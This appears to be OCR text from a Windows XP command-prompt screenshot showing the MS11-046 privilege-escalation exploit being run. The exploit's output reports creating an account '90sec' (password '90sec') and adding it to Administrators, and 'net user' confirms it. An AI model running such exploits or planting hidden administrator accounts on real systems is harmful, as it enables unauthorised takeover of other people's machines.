 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\test>cd Desktop
C:\Documents and Settings\test\Desktop>ms11046.exe
[>] ms11-046 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
C:\Documents and Settings\test\Desktop>net user
User accounts for \\DDD-B9AA4397CB3
-------------------------------------------------------------------------------
90sec Administrator Guest
HelpAssistant SUPPORT_388945a0 test
The command completed successfully.
C:\Documents and Settings\test\Desktop>_
Recycle Bin
start C:\WINDOWS\syste... 4:08 AM